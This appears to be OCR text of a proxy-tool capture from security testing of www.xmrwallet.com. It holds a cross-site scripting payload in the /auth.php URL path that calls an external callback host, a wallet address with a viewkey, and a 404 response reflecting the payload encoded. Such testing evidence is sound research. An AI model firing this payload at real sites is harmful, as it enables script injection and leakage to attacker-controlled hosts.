 Go Cancel < > Target: https://www.xmrwallet.com
Request
Raw Params Headers Hex
POST
/auth.php/'%22%3e%3csvg%2fonload%3d(new(Image)).src%3d'%2f%2f6
15ycom47u4jo5lq1a60uhonve15pxfl981wq%5c56'%3e HTTP/1.1
Host: www.xmrwallet.com
Connection: close
Content-Length: 184
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
address=49yqbj1nu4cYXTEMEB1Fvb4rguYcpR2iiDmjtmUjjfLJ8ZuTPjJQSx
a9rrw7Q1BSuD7erb18yjwWQit9Dv8ZbGQaG3cdB4L&viewkey=de127b14bc34
fa250cd750f62af71acc1b34f73ffc643f1c8a12e34c3d308a03&isnew=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Fri, 08 Jun 2018 21:34:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 382
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL
/auth.php/'&quot;&gt;&lt;svg/onload=(new(Image)).src='//615
ycom47u4jo5lq1a60uhonve15pxfl981wq\56'&gt; was not found
on this server.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
www.xmrwallet.com Port 443</address>
</body></html>